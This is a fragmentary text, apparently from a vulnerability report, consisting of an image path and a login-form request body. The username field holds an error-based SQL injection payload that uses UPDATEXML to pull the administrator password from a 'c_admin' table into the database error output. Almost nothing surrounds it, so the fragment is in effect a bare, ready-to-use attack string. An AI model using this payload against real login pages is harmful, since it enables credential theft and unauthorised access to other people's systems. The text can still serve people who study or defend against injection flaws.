 username=admin%27+OR+UPDATExml(1,concat(0x7e,(selEct+password+From+c_admin)),0)–+&password=123&verifycode=3bdd&button=